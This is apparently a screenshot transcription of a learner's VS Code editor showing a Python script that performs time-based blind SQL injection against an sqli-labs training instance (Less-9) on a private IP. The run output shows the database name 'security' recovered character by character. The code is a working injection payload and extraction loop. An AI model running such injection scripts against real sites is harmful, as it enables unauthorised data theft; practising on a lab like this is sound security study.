 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· SQL_py
资源管理器 ···
SQL_PY
11
2.py
3.py
4.py
5.py
1.py
2.py
3.py
布尔盲注.py
biao.txt
1
3.py
3.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(3),0) --+
2 import requests
3 import time
4 tr='username'
5 name=''
6 url1="http://192.168.2.59:808/sqli/Less-9/?id=1'"
7 for j in range(1,10):
8     for i in range(65,123):
9         url=url1+"and if( ascii(substring(database(),"+str(j)+",1))= "+str(i)+",sleep(3),1)-- -"
10         start_time = time.time()
11         response = requests.get(url)
12         end_time = time.time()
13         elapsed_time = end_time - start_time
14         if elapsed_time > 3:  # 如果响应时间超过3秒
15             name=name+chr(i)
16             print(name)
17
问题 输出 调试控制台 终端 端口 注释 Code
[Running] set PYTHONIOENCODING=utf8 && python -u "e:\pycharm\pycharmcode\SQL_py\3.py"
s
se
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 37.9 seconds